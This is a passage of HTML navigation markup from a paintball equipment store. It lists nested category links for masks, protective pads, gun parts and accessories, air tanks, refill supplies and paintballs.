<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
